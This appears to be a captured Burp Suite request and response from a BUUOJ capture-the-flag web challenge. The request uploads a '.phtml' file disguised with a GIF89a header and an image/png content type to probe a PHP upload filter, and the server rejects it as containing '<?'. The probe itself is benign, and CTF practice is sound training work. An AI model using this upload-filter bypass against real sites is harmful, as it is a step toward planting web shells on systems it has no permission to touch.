 请求
美化 Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 550da846-1251-439b-9d9c-e41d3a235eba.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------345885807924535443833968758605
8 Content-Length: 360
9 Origin: http://550da846-1251-439b-9d9c-e41d3a235eba.node5.buuoj.cn:81
0 Connection: keep-alive
1 Referer: http://550da846-1251-439b-9d9c-e41d3a235eba.node5.buuoj.cn:81/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 -----------------------------345885807924535443833968758605
6 Content-Disposition: form-data; name="file"; filename="1.phtml"
7 Content-Type: image/png
8
9 GIF89a
0 <?php
1 echo 'a';
2 -----------------------------345885807924535443833968758605
3 Content-Disposition: form-data; name="submit"
4
5 提交
6 -----------------------------345885807924535443833968758605--
7
响应
美化 Raw Hex 页面渲染 \n
NO! HACKER! your file included '<?'